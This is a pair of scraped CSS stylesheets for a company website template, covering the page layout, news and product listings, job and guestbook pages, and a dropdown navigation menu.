.page_list span.current{border:#ddd 1px solid;padding:2px 5px;font-weight:bold;margin-right:2px;color:#FFF;background-color:#492b08}
.page_list span.disabled{border:#f3f3f3 1px solid;padding:2px 5px;margin-right:2px;color:#CCC}
/* webcss start*/
body{ }
.index_content{ width:1200px; margin:0 auto; padding-top:50px;}
#wrapper{width:100%;height: 65px;line-height: 65px;border-bottom:1px #fff solid; position: absolute;z-index: 999;top:0;position: fixed; }
.contain{ width:1200px; margin:0 auto;}
.mt80{ margin-top:80px;}
.mt60{ margin-top:60px;}
.mt50{ margin-top:50px;}
.mt30{ margin-top:30px;}

.i_banner,.sj-products,.i_foot{ display:none}
#head_top{ display:none}
.nyly{width:850px; margin:0 auto;}
.contentHeight{ width:750px; float:left}


.fixednav{background: #4a8ad1;}
.logo{ float:left;height: 65px;line-height: 65px;}
.logo img{margin-top:18px;}
.tel{ float:right; margin-top: 16px;}
.h_top{ background-color:#f2f2f2;height:40px; line-height:40px; color:#333}
.h_top a{ color:#fff}
.h_top a:visited,.tel a:active{color:#fff}
.t_mid{ width:500px; float:left; font-size:15px; line-height:30px; padding-top:35px;}
.t_mid p{ font-size:18px; font-weight:bold;}

.fixednav{box-shadow:0 5px 15px 0 rgba(0,0,0,.1)}
.t_top{ line-height:40px; color:#fff}
.t_left{ width:700px; float:left;}
.t_right{ width:164px; float:right;}
.remen{ background-color:#f8f8f8; line-height:56px;}
.index_top{width: 1200px;margin: 0 auto;}

#banner{ width:100%;margin:0 auto;overflow:hidden;}
.banner{ width:1440px; margin:0 auto}
#lang{position:absolute;right:15px;top:10px;z-index:1}
#lang img{margin-right:5px;vertical-align:middle}
#index_nav{width:658px; float: left;padding-left:30px;}
#MainMenu{ width:100%; margin:0 auto; height:65px; line-height:65px; }


/*搜索*/
.s_sousuo{ background-color:#eeeeee;}
.index_search{ height:70px; line-height:70px; width:1200px; margin:0 auto;border-bottom:1px #ececec solid; }
.index_search_nr{ float:left; width:600px;color:#666; padding-left:15px;}
.index_search_sou{ float:right; width:350px;height:34px; margin-top:17px;}
#index_searchid{ float:left;line-height:36px;height:36px;width:80px;border:1px #ececec solid; border-right:0}
#index_searchtext{ float:left;border:1px #ececec solid;height:34px;line-height:34px; width:200px; margin:0px;}
#index_searchbutton{ float:left; border:none;background:url(../images/searchbut.jpg); cursor:pointer; height:34px; width:60px}

.al_h{ width:215px; float:left; background:url(../images/al_bg.jpg) no-repeat center top;height:175px;color:#fff; text-align:center; padding-top:58px; margin-top:8px}
.al_h p{ font-size:26px; font-weight:bold; margin-bottom:10px;}
.al_h span{ text-transform:uppercase;}

.al_bg{ background:url(../images/al_bg.jpg) no-repeat center top; padding-top:65px; padding-bottom:60px;}
.index-newproducts{ width:1200px; margin:0 auto}
.productsroll{position:relative;width:1200px;margin-top:50px;}
/* productsroll Start */
#LeftArr1,#RightArr1{background:url(../images/product_arrow.gif) no-repeat center top;width:39px;height:160px;cursor:pointer;position:absolute;top:35px;z-index:1}
#LeftArr1{background-position:-10px 0px;float:left;left:8px}
#RightArr1{background-position:-50px 0px;float:right;right:0px}
#ScrollBox{width:1200px; margin:0 auto;overflow:hidden}
#ScrollBox li{float:left;display:inline;width:260px;text-align:center; margin:0 8px;}
#ScrollBox li a{display:block;}
#ScrollBox li a img{}
#ScrollBox li a:link,#ScrollBox li a:visited,#ScrollBox li a:active{color:#333}
#ScrollBox li a:hover{color:#c71800}
#ScrollBox li a span{display:block; line-height:50px; }
/* productsroll End */

.new_bg{ background-color:#f9f9f9;padding-top:80px; padding-bottom:60px;}
.new_h { width:200px; float:left; font-size:18px; text-transform:uppercase; padding-bottom:13px}

.index-news{ width:670px; float:left;}
.index-news dt{ width:309px;}
.index-news dd{position:absolute;bottom:0;line-height:35px; width:299px;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,1));color: #fff;padding: 0 5px}
.index-news dd p{ font-size:22px; font-weight:bold;} 
.index-news dt span{  display:block; margin-bottom:10px; margin-top:13px; }
.index-news ul{ padding-top:20px;}
.index-news ul li{ width:340px; float:left;height:45px; line-height:45px; margin-bottom:14px; background:url(../images/nlibg2.jpg) #f5f5f5 no-repeat right center; margin-right:10px;}
/*.index-news ul li::before{ content: ''; display: block; height:2px; width: 6px; background: #107fc4; position: absolute; top: 18px; left: 5px;}*/
.index-news ul li a{ color:#333; font-size:13px; padding-left:16px;}
.index-news ul li a:hover{color:#d32d2d}
.index-news ul li img{float:left;margin-right:10px}
.index-news ul li p{color:#666}
.index-news ul li a span{color:#666;float:right;margin-right:10px}
.index-news dl{width: 310px;float: left;position:relative;}
.index-news dl:nth-child(even){margin:0 25px 25px 25px;}
.n_more{ width:68px;font-size:12px; text-align:center; margin-top:5px;}
.n_more:visited,.n_more:active{ text-align:center; color:#0066cc}

.index-hang{ width:455px; float:right;background: #fff;padding: 25px 25px 15px 25px }
.index-hang div{border-bottom:1px solid #dbdbdb;padding: 10px}
.index-hang div b{font-size: 16px;}
.index-hang div a{display: block;line-height: 25px;width: 70px;text-align: center;color: #d32d2d;border:1px solid #d32d2d;border-radius: 15px;float: right;}
.index-hang ul{ padding-top:15px;}
.index-hang ul li{ position:relative; height:40px; line-height:40px; border-bottom:#f7f7f7 1px solid;background: url(../images/nli_bg.jpg) no-repeat right center;padding: 0 10px}

.index-hang ul li a{ color:#333; font-size:13px;}
.index-hang ul li a:hover{color:#d32d2d}

.new_con{color:#595959; font-size:14px;line-height:25px;display: -webkit-box; -webkit-line-clamp:2;-webkit-box-orient: vertical;overflow: hidden; margin-top:10px;}
.new01{ margin-top:20px; border-bottom:#ececec 1px dashed; padding-bottom:13px}
.new_title{ color:#262626; font-size:14px; background:url(../images/q.jpg) no-repeat 1px 4px; display:block; padding-left:28px;}
.new_con{ background:url(../images/a.jpg) no-repeat 1px 5px;padding-left:28px;}
.new01 a:hover{ color:#eba602;}

/*.index-news dl  img {
	-webkit-transition: -webkit-transform 1s ease-out;
	-moz-transition: -moz-transform 1s ease-out;
	-o-transition: -o-transform 1s ease-out;
	-ms-transition: -ms-transform 1s ease-out;
}
.index-news dl  img:hover {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}*/

/*领域*/
.ly{overflow: hidden;zoom: 1;padding: 50px 0;}
.ly_left{width: 410px;float: left;border-right:1px solid #e6e6e6;}
.ly_left b{font-size: 24px;color: #333;background: url(../images/ly_img01.jpg) no-repeat left center; padding-left: 60px;line-height: 45px;height: 45px;display: block;}
.ly_left p{font-size: 16px;color: #666;}
.ly_right{width: 700px;float: left;padding-left:80px;}
.ly_right dd{font-size: 20px;line-height: 35px;}
.ly_right dl{float: left;padding: 0 40px ;text-align: center;height: 110px;}
.ly_right dl:after{content: '';display: block;height: 45px;width: 1px;background: #e6e6e6 ;float: right;position: relative;top: -60px;left: 40px;}
.ly_right dl:last-child{padding-right: 0;}
.ly_right dl:last-child:after{content: '';display: none;}
.ly_right dt{width: 64px; height: 64px;margin: 0 auto;transition:transform 1s;}
.ly_right dt:hover{transform: rotatey(360deg)}

/*简介*/
.intro_bg{ background:url(../images/intro_bg.jpg) no-repeat center top; height:585px; padding-top:50px; margin-top:80px;}
.intro_bgs{background: url(../images/intro_bg1.jpg) no-repeat center bottom;height: 476px;position: relative;}
.index-about{font-size:15px;margin-top: 20px;color: #666;}
.intro_con{ width:550px; float:right; padding:20px;line-height:33px;}
.gong{ width:651px; float:right}
.intro_h{ font-size:30px;font-weight: bold;margin:40px 0 30px 0 ;color: #333;}
.intro_h div{font-size: 14px;color: #666;font-weight: normal;}
.intro_h p{ width:75px; background-color:#d32b41; height:3px; margin-top:5px; margin-bottom:12px}

a.a_more:hover{ color: #fff;}
a.a_more:visited,a.a_more:active{ text-align:center; color:#fff;}
.a_more{ color:#fff;width: 65px;height: 65px;background: #d32d2d;display:block;font-size:30px;text-align:center;line-height: 65px;position: absolute;right: 0;}
.intro_all{overflow: hidden;zoom: 1;}
.intro_all dl{float: left;overflow: hidden;zoom: 1;margin: 20px 18px;}
.intro_all dl dd{width:70px;float: left;color: #333;font-size: 16px;padding-left: 10px;}
.intro_all dl dt{width: 20px;float: left;}
.intro_all dl dt img{padding-top: 5px;}

.ys_bg{background:url(../images/ys_bg.jpg) no-repeat center top;padding-top:70px;height:565px }
.ys_all dl{width: 285px;float: left;background: #fff;height: 413px;margin: 0 10px;position: relative;}
.ys_all dl:first-child{margin-left: 0;}
.ys_all dd{line-height: 30px;padding:20px 25px;}
.ys_all dd p{font-size: 18px;position: absolute;left: 90px;top: 230px;}

.con_bg{ background:#1262c9; padding:10px 0; }
.con_dh{ width:100%;background: #fff;line-height: 70px;height: 70px;}
.con_dh ul{width: 1200px;margin: 0 auto;}

.con_dh .menulevel{ display:none}
.con_dh li{float:left;padding: 0 62px;background: url(../images/conli_bg.jpg) no-repeat right center;}
.con_dh li:last-child{padding-right: 0;background:none;}
.con_dh li:first-child{padding-left: 0;}
.con_dh li a{ color:#333;font-size:16px;}

.con_h{ font-size:18px; color:#fff;text-align:left}
.con_h p{ background-color:#fe7902; height:2px; width:70px; margin-top:5px; margin-bottom:15px }
.index_contact{ width:1200px; line-height:33px; font-size:15px; color:#FFF;padding: 20px 0;}
.index_contact div{float: left;margin:0 90px;}
.index_contact div:first-child{margin-left: 0;}
.index_contact div:last-child{margin-right: 0;}
.index_contact img{ position:relative; top:6px; margin-right:3px}
.ma{ width:135px; float:right;}
.ma p{float: right;writing-mode: tb-rl;margin-top: 10px;}

.foot_left{ width:350px; float:left}
.foot_right{ width:777px; float:right; padding-top:50px}

.c_cont {
padding: 70px 0px 0px 50px;
background: url(../images/c_cont.jpg) no-repeat right top;
padding-bottom: 100px;
}

#product_c a{
    display: block;
    float: left;
    height: 140px;
    margin-bottom: 10px;
    margin-left: 10px;
    text-align: center;
    width: 150px;
}
#product_c{
width:668px;
}

/*分类*/
.index_title{text-align:left;background: url(../images/tit_bg1.png) no-repeat left bottom;padding-bottom: 8px; margin-bottom:50px;}
.index_title b{ text-transform:uppercase; color:#1262c9;}
.index_title p{ font-size:16px;color: #666;display: inline-block;}
.index_title span{color:#333; font-size:32px; }

.index_title1{text-align:left;background: url(../images/tit_bg.png) no-repeat left bottom;padding-bottom: 8px; margin-bottom:50px;}
.index_title1 b{ text-transform:uppercase; color:#1262c9;}
.index_title1 p{ font-size:16px;color: #666;display: inline-block;}
.index_title1 span{color:#333; font-size:32px; }

.mt60{ margin-top:60px;}
.new_bg{ background-color:#f7f7f7;padding:80px 0 50px 0;}
#sort_div{ width:258px; float:left; border:#1262c9 1px solid; background-color:#fff}
.lei_img{ text-align:center; margin-top:25px}
.lei_h{ background:url(../images/fen_bg.jpg) no-repeat 15px 18px #1262c9; color:#fff; padding:17px 0px 17px 15px; font-size:18px;}
.lei_h p{  font-size:22px; font-weight:bold; margin:5px 0px;padding-left:60px;}
.lei_h span{ display:block; text-transform:uppercase; font-size:14px; color:#fff;padding-left:60px;}
.lei_h div{font-size: 14px;}
.sort_div { width:223px; margin:0 auto}
.sort_div ul{ padding:16px 0px}
.sort_div ul li{overflow:hidden;white-space:nowrap;text-overflow:ellipsis; height:46px; line-height:46px; background:url(../images/clii_bg.jpg) 15px center no-repeat; border-bottom:#ececec 1px dashed ;padding-left: 20px;}
.sort_div ul li:nth-last-child(1){ margin-right: 0;}
.sort_div ul li a{height:46px;font-size:16px; color:#333;line-height:46px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis; padding-left:35px}
.sort_div ul li a:hover{color:#d32d2d;}
.sort_div ul li ul li{ height:30px;line-height:30px;background:url(../images/clibg1.jpg) no-repeat 20px center; margin-bottom:0px;}
.sort_div ul li ul li a{ color:#333;padding-left:36px;}
.sort_div ul li ul li a:hover{ color:#0668cb}



.lei_bt{ padding-left:20px}
.lei_bt p{ padding-top:20px; font-size:14px; margin-bottom:8px}
.lei_bt span{ color:#01954b}
.p_more:visited,.p_more:active{color:#fff}
.p_more{height:22px; line-height:22px; display:block;color:#fff; width:70px; float:right; background-color:#0e70d3; font-size:12px; margin-top:12px; text-align:center;}

.index_tu{ background:url(../images/tu_bg.jpg) no-repeat center top; height:283px; color:#fff; font-size:16px;}
.index_tu p{ padding-top:155px; font-weight:bold; font-size:30px; margin-bottom:20px;}


/* index-products Start */
.index-products{ width:904px; float:right}
.index-products ul{ }
.index-products ul li{float:left;text-align:center;width:272px; margin:0px 10px 20px 17px; position:relative;overflow: hidden;background-color:#fff}
.index-products ul li a{display:block;}
.index-products ul li img{}
.index-products ul li a:hover img{}
.index-products ul li a:link,.index-products ul li a:visited,.index-products ul li a:active{ color:#333; font-size:15px;}
.index-products ul li a:hover{ }
.index-products ul li a p{display:block;line-height:30px;display:block;color:#000; text-align:left; padding-left:5px; padding-top:6px;border-bottom:1px solid #f7f7f7; margin: 0 10px;}
.index-products ul li a p img{ float: right; padding:5px;}
.index-products ul li a:hover p{  color:#d32d2d;}
.index-products ul li:hover{ color:#4a1d00}
.index-products ul> li:nth-child(1) a span{}
.index-products ul> li:nth-child(2) a span{}
.index-products ul li .pro_con{ display:block; line-height:28px;  text-indent:none; height:52px; overflow:hidden; padding:10px; text-align:left; color:#666;font-size: 14px;}

.index-products li .xq1{ position: absolute; left: -100%; top:0; line-height:205px; color: #fff; text-align: center; background: url(../images/kgd2.png); height:68%; width: 96%; padding:0 2% ; z-index: 99;}

.index-products ul li .xq1 img{ border:none; display:block; position:absolute; left:44%; top:40%}
.p_xian{ width:50px; background-color:#d32d2d; height:2px;margin-left:10px; margin-bottom:12px;}



/* index-products End */
.index-right{float:left;padding:0px 15px 0px 5px;width:240px;overflow:hidden}
.index-search{padding-bottom:5px}
.index-search h2{background-position:0px -136px}
.index-search p{padding:5px 0px 5px 10px}
#searchid{line-height:20px;padding:2px}
#searchtext{border:#E6E6E6 1px solid;background:url(../images/searchinp.gif) repeat-x;height:20px;line-height:20px;padding:2px;width:200px}
#searchbutton{border:none;background:url(../images/searchbut.gif);cursor:pointer;height:21px;width:64px}
.index-jobs h2{background-position:0px -170px}
.index-jobs{padding-bottom:5px}
.index-jobs ul li{padding:4px 0px}

/*********** page ***********/
#page_main{ width:1200px; margin:0 auto; padding-bottom:30px}
#page_main2{width:1200px; margin:0 auto;padding-bottom:30px }
/* page-left */
.page-left{ width:260px; float:left; border:#d32d2d 3px solid; padding-bottom:30px; margin-top:16px;}
.left-contact{ padding-top:5px; background-color:#ececec;}
.left-contact h2{background-position:0px -204px}
.left-contact p{line-height:35px;padding:15px 5px 15px 20px}
.left-contact p span{font-weight:bold}
/* page-right */
.page-right{float:right;padding:15px 0px 20px 0px;width:885px;overflow:hidden}
.page-right2{ width:1200px; margin:0 auto}
.site-nav{border-bottom:1px solid #CCC;height:30px;margin-bottom:20px;line-height:30px;text-align:left; }
.site-nav span{color:#ff7e00;font-weight:bold}
.site-nav2{ width:1200px; margin:20px auto; border-bottom:#ccc 1px dashed; height:60px; line-height:60px;}
.site-nav2 span{ color:#4a1d00; font-weight:bold}
.site_left{ width:500px; float:left;}
.site_right{ width:215px; float:right; font-size:20px; color:#166ac9}
.site_right span{ font-size:18px; color:#0e70d3; font-weight:normal}


.page-single,.page-products,.page-news,.page-newsdetail,.page-jobs,.page-jobsdetail{margin-bottom:10px}
.productsdetail-title,.newsdetail-title,.jobsdetail-title{font-size:14px;font-weight:bold;line-height:30px;text-align:center;border-bottom:1px dashed #CCC;margin-bottom:10px}
.page-news{ line-height:32px; font-size:13px;}
.page-news table{width:98%;}
.page-news table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-news table th.news-time{width:100px;background:url(../images/info_title.gif) left top}
.page-news table th.news-title{background:url(../images/info_title.gif) right top}
.page-news table td{border-bottom:1px solid #666;padding:2px}
.page-news table td.time-list{color:#666;text-align:center}
.page-jobs table{width:98%;}
.page-jobs table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-jobs table th.jobs-time{width:100px;background:url(../images/info_title.gif) left top}
.page-jobs table th.jobs-title{background:url(../images/info_title.gif) right top}
.page-jobs table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-jobs table td.time-list{color:#666;text-align:center}
.page-guestbook{width:600px;margin:0px auto}
.page-guestbook dl dt,.page-guestbook dl dd{float:left;padding:2px; margin-top:10px}
.page-guestbook dl dt{width:80px;text-align:right; line-height:44px;}
.page-guestbook dl dd{width:500px}
.page-guestbook dl dd input{border:#CCC 1px solid;padding:2px;height:44px;line-height:44px;width:450px;}
.page-guestbook dl dd span{color:#F00;margin-left:10px}
.page-guestbook .Content{width:480px;height:120px;border:#CCC 1px solid}
#checkcode{width:60px;text-align:center}
.page-guestbook p{text-align:center;clear:both;margin-bottom:10px}

#friendlink{ color:#333; }
#friendlink a{ color:#333}
#friendlink a:visited,#friendlink a:active{color:#333}
#copyright{font-size:14px;background-color:#1262c9; line-height:28px; padding:20px 0px;}
.fenzhan{ padding-top:1px;color:#fff}
.fenzhan a{ color:#fff}
.fenzhan a:visited,.fenzhan a:active{color:#fff}
.foot{color:#fff;  text-align:center}
.foot a{ color:#fff}
.foot a:visited,.foot a:active{color:#fff}



/*新闻列表页*/
ul,li{ list-style:none;}
a,a:visited,a:active{color:#333333;text-decoration:none}
a:hover{color:#d32d2d;text-decoration:none}
.fl{ float:left;}
.fr{ float:right;}
.clear{ clear:both;}

ul.newsList li {
    border: 1px solid #f8f8f8; padding:5px;
	margin-bottom:25px;
	/*background:url(../images/icon.gif) no-repeat 7px 20px;*/
	padding-left:25px; background-color:#fff; border-left:#f2f2f2 5px solid;box-shadow:0 5px 10px 0 rgba(0,0,0,.02)
}
/*ul.newsList li:hover{box-shadow:0 5px 15px 0 rgba(0,0,0,.1)}*/
.page-news {
    margin: 0 auto;
    width: 100%; font-size:15px; line-height:38px;
}

/*新闻详情页*/
#shownews h1.title {
    font-size: 18px;
    text-align: center;
	height:30px;
	line-height:30px;
}

.hits {
    border-bottom: 1px solid #DDDDDD;
    margin-bottom: 10px;
	height:30px;
	line-height:30px;
}
.page {
    line-height:24px;
	border-top:1px dotted #ddd;
	border-bottom:1px dotted #ddd;
}

#shownews .text{
	margin:10px 0;
	line-height:25px;
}
.related { background-color:#f8f8f8
}
#shownews .related {
	font-weight:bold;
	height:32px;
	line-height:32px;
	font-size:13px; margin-top:15px;
}
#shownews .related-list li {
	border-bottom:1px dashed #dddddd;
	background:url(../images/icon1.gif) no-repeat left center;
	padding-left:10px;
    float: left;
    height: 26px;
    line-height: 26px;
    padding-left: 10px;
    width: 300px; margin-right:30px;
}
#shownews .related-list li a,#shownews .related-list li a:active,#shownews .related-list li a:visited{
	color:#808080;
}
#shownews .related-list li a:hover{
	color:#ff0000;
}

/*产品列表页*/
#ShowImages{ margin-top:20px;}
#ShowImages li{
	display: inline;
    float: left;
    margin: 6px 12px;
    text-align: center;margin-bottom:16px;
}
#ShowImages li:hover{box-shadow:0 5px 15px 0 rgba(0,0,0,.1)}
#ShowImages .images_img a {
    border: 8px solid #f2f2f2;
	display:block;
    height: 180px;
    overflow: hidden;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    width: 245px;
}
#ShowImages .images_img a:hover{
	
	
}
#ShowImages .images_img img {
    max-height: 180px;
}
#ShowImages .images_title a{
	height:38px;
	line-height:38px; background-color:#f2f2f2; display:block; 
}
/*图片列表页*/
#ShowImages .images_img1 a {
    border: 1px solid #dddddd;
	display:block;
    height: 260px;
    overflow: hidden;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    width: 245px;
}
#ShowImages .images_img1 a:hover{
	background:#fff4ce;
	border:1px solid #ff6600;
}
#ShowImages .images_img1 img {
    max-height: 260px;
}


/*下载列表页*/
.downloadtimes{
	width:80px;
	text-align:center;
}
/*下载详细页*/
.download{ margin-bottom:10px;}
.download li{

	line-height:30px;
	border-bottom:1px dotted #dddddd;
}

.downloadRight{ width:85%;}

/*招聘列表页*/
.jobList li{
	float:left;
	line-height:28px;
	border-bottom:1px dotted #dddddd;
	text-align:center;
}
.jobtime{ width:15%;}
.jobPosition{ width:40%;}

/*招聘详情页*/
.showjobList li{
	line-height:28px;
	border-bottom:1px dotted #dddddd;
}
.jobDescription{
	background:#dddddd;
	height:30px;
	line-height:30px;
	margin:10px 0;
	text-indent:10px;
}
/*招聘应聘页面*/
.submit{ background-color:#d32d2d;
	width:242px;
	height:50px;
	color:#ffffff;
	line-height:50px;
	border:none;
	cursor:pointer; display:block;
	font-size:14px; text-align:center; float:left;  margin-top:30px; margin-left:90px;
}
.reset{ background-color:#f2f2f2;
	width:242px;
	line-height:50px; margin-top:20px; margin-bottom:50px;}


/* 内页相关产品的 */
.related_cp p{ line-height:30px;text-indent:2em;}
.related_cp td{ line-height:30px; }
.related_cp ul{width:100%; height:auto; padding-top:5px; overflow:hidden;}
.related_cp ul li{ text-align:center; width:132px;  float:left; overflow:hidden;}
.related_cp ul li p{ line-height:30px; height:30px; text-align:center; text-indent:0em;  }
.related_cp ul li p a{ line-height:30px; height:30px; text-align:center;}
.related_cpul li p a:hover {color:#FF0000;}
.related_cp ul li img{border:1px solid #CCCCCC; width:100px; height:88px; padding:5px;}
.related_cp ul li a:hover img{ border:1px solid #ff0000;}




/* 产品展示页询盘页面 */
.chanpin_xp{width:600px;margin:0px auto}
.chanpin_xp dl dt,.chanpin_xp dl dd{float:left;padding:5px}
.chanpin_xp dl dt{width:80px;text-align:right}
.chanpin_xp dl dd{width:500px; margin-left:80px; margin-top:-30px;}
.chanpin_xp dl dd input{border:#CCC 1px solid;padding:2px;background:url(../images/inputbg.gif) repeat-x;height:19px;line-height:19px;width:180px}
.chanpin_xp dl dd span{color:#F00;margin-left:10px}
.chanpin_xp .Content{width:480px;height:120px;border:#CCC 1px solid}
#checkcode{width:60px;text-align:center}
.chanpin_xp p{text-align:center;clear:both;margin-bottom:10px}

/* 产品页搜索框 */
.head-search{ margin: 0 auto; margin-top: 15px;overflow: hidden; background: #f4f4f4; padding:5px;}
.f_l{ float:left;}
.f_r{ float:right;}
.ss{ padding-top:10px; margin-top:-7px; font-size:13px; font-weight:bold; padding-left:18px;}
.head-search .txt-keyword{ border: solid 1px #DCD3CF;border-right: none;width:200px; height:20px;float: left;color: #A89893;font-size: 12px;}
.head-search .btn-search{width: 60px;height: 20px;border: none;overflow: hidden;}
.ssk{ width:580px;}

/* 产品展示 列表样式 */
.fl{ float:left;}
.fr{ float:right;}
.clear{clear:both;}
.lbtu{ width:695px; height:auto;}
.lbtup {height: auto;padding-top: 20px;overflow: hidden;}
.lbtup li { list-style-type:none; padding-bottom:10px;}
.lbtu_left{ width:110px; margin-top: 15px;}
.lbtu_left img { border: 1px solid #CCCCCC;width: 100px;height: 88px;padding: 5px;}
.lbtu_left a:hover img{ border:1px solid #ff0000;}
.lbtu_right{ width:505px; margin-top:25px;}
.lbtu_right li { float:left;   }
.bt{ line-height:17px; height:17px; font-size:12px; font-weight:bold;}
.bt a { text-decoration:none; color:#000000;}
.lbt a:hover{ color:#FF0000;}
.wenzi{ font-size:12px; line-height:22px; width:180px;}
.wenzi span a { color:#FF0000; text-decoration:none;}
.right_tb ul li { float:left; padding-left:10px;}



.page-products .images_img  img {
	-webkit-transition: -webkit-transform 1s ease-out;
	-moz-transition: -moz-transform 1s ease-out;
	-o-transition: -o-transform 1s ease-out;
	-ms-transition: -ms-transform 1s ease-out;
}
.page-products .images_img  a img:hover {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}

.ny_xinwen{background:url(../images/xinwen.jpg) no-repeat center top; height:540px;}
.ny_liuyan{background:url(../images/liuyan.jpg) no-repeat center top;height:540px;}
.ny_jianjie{background:url(../images/jianjie.jpg) no-repeat center center; height:500px;}
.ny_chanpin{background:url(../images/chanpin.jpg) no-repeat center center; height:500px; }
.ny_tupian{background:url(../images/jianjie.jpg) no-repeat center top;height:500px }
.ny_lianxi{background:url(../images/lxwm.jpg) no-repeat center top;height:400px}

.banners img{ width:100%}
#proinfo_c{ line-height:35px;}

/*.index-products  img {
	-webkit-transition: -webkit-transform 1s ease-out;
	-moz-transition: -moz-transform 1s ease-out;
	-o-transition: -o-transform 1s ease-out;
	-ms-transition: -ms-transform 1s ease-out;
}
.index-products a img:hover {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
*/


/* 内页联系 */
.lx-bt{ text-align:center; margin-top:44px;}
.bt-dzi{ font-size:25px; color:#333; font-weight:bold;}
.bt-xzi{ font-size:16px; color:#333; margin-top:18px; margin-bottom:18px; line-height:26px;}

.lx-lx{ width:287px; float:left; margin-bottom:35px; margin-top:33px; text-align:center;}
.lx-mz{ font-size:13px; color:#797979; margin-top:15px;text-align:center}
.lx-zi{ font-size:15px; color:#333;text-align:center}


.nylx_left{ width:330px; float:left;}
.nylx_left p{color:#333; font-size:16px; line-height:38px;}


/*浮动客服*/
#floatDivBoxs{width:170px;background:#fff;position:fixed;top:100px;right:0px;z-index:999;}
#floatDivBoxs .floatDtt{width:100%;height:45px;line-height:45px; background:#29a4f2;color:#fff;font-size:18px;text-indent:22px;position:relative;}
#floatDivBoxs .floatDqq{padding:0 24px;}
#floatDivBoxs .floatDqq li{height:45px;line-height:45px;font-size:15px;border-bottom:1px solid #e3e3e3; text-align:right}
#floatDivBoxs .floatDqq li img{ float:left; margin-top:7px;}
#floatDivBoxs .floatDtxt{font-size:18px;color:#333;padding:10px 14px 0px 14px;}
#floatDivBoxs .floatDtel{padding:0 0 5px 10px;}
#floatDivBoxs .floatImg{text-align:center;padding:10px;background:#EBEBEB;}
#floatDivBoxs .floatImg img{ margin-bottom:5px;}
#floatDivBoxs .floatDtel img{display:block;}
#floatDivBoxs .floatDbg{width:100%;height:20px;background:url(../images/online_botbg.jpg) no-repeat;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
.floatShadow{ background:#fff;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
#rightArrow{width:50px;height:129px;background:url(../images/online_arrow.jpg) no-repeat;position:fixed;top:100px;right:0;z-index:999;}
#rightArrow a{display:block;height:45px;}


.ptitle{ text-align:center; border-bottom:#ececec 1px solid; padding-bottom:10px}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mihoko-oh.com/Tpl/Home/default/Public/css/ddsmoothmenu.css
body_size: 3613
content:
@charset "utf-8";
/*********************************************** 横向主导航条 ***********************************************/
.ddsmoothmenu{}
.ddsmoothmenu ul{margin:0;padding:0;}
/*主菜单设置*/
.ddsmoothmenu ul li{position:relative;display:inline;float:left;margin: 0 15px; }
.ddsmoothmenu ul > li:nth-child(5){ }
.ddsmoothmenu ul li a{display:block; font-size:16px; }
.ddsmoothmenu ul li a span{display:block;text-align:center;}
/*主菜单连接效果设置*/
.ddsmoothmenu ul li a:link,.ddsmoothmenu ul li a:visited{color:#fff;}
.ddsmoothmenu ul li a:hover{ }
.ddsmoothmenu ul li a:hover span{color:#fff; }
.ddsmoothmenu ul li a:active{}
.ddsmoothmenu ul li a:active span{color:#fff}
.ddsmoothmenu ul li a.selected{}
.ddsmoothmenu ul li a.selected span{color:#fff;}
/*主菜单当前所在页面*/
.ddsmoothmenu ul li a#menu_selected{}
.ddsmoothmenu ul li a#menu_selected::after{ content: ''; display: block; position: absolute; bottom: -2px; left: 0; width: 100%; height: 2px; background: #d32d2d;}
.ddsmoothmenu ul li a#menu_selected span{color:#fff;}
/*子集菜单设置*/
.ddsmoothmenu ul.menulevel{position:absolute;left:0;display:none;visibility:hidden}
.ddsmoothmenu ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item;float:none;}
.ddsmoothmenu ul.menulevel li a{ background-color:#ececec;height:40px;line-height:40px;width:200px;margin:0px;border-right:1px solid #999;border-bottom:1px solid #fff;border-left:1px solid #CCC;font-size:12px; text-align:left; padding-left:20px;}
.ddsmoothmenu ul.menulevel li a span{ width:200px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
/*子集菜单连接效果设置*/
.ddsmoothmenu ul.menulevel li ul{top:0}
.ddsmoothmenu ul.menulevel li a:link,.ddsmoothmenu ul.menulevel li a:visited{color:#333; background-color:#ececec; background-image:none}
.ddsmoothmenu ul.menulevel li a:hover{background:#d32d2d; color:#fff; font-weight:bold }
.ddsmoothmenu ul.menulevel li a.selected{background:#d32d2d;color:#fff;font-weight:bold}
.ddsmoothmenu ul.menulevel li a span{ text-align:left; padding-left:10px;}
.ddsmoothmenu ul.menulevel li a:hover span{ color:#fff}


/*下拉箭头*/
.ddsmoothmenu .downarrowclass{position:absolute;top:28px;right:18px}
.ddsmoothmenu .rightarrowclass{position:absolute;top:8px;right:10px}
/*阴影*/
.ddshadow{position:absolute;left:0;top:0;width:0;height:0;background:url(../images/40.png);z-index:1}
.toplevelshadow{/*opacity:0.8*/}
* html .ddsmoothmenu{height:1%}/* Holly Hack for IE \*//*Holly Hack for IE7 and below*/
* html .ddsmoothmenu ul li a{display:inline-block}/*IE6 hack to get sub menu links to behave correctly*/

/*********************************************** 纵向主导航条 ***********************************************/
.ddsmoothmenu-v{ }
.ddsmoothmenu-v ul{}
/*主菜单设置*/
.ddsmoothmenu-v ul li{ overflow:hidden;white-space:nowrap;text-overflow:ellipsis;} 
.ddsmoothmenu-v ul li a{display:block;height:45px;line-height:45px;vertical-align:middle;}
.ddsmoothmenu-v ul li a span{display:block; padding-left:30px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}

#LeftMenu .lihover #three li a{
background:none;
color:#333333;
}
/*主菜单连接效果设置*/
.ddsmoothmenu-v ul{padding:16px 0px}
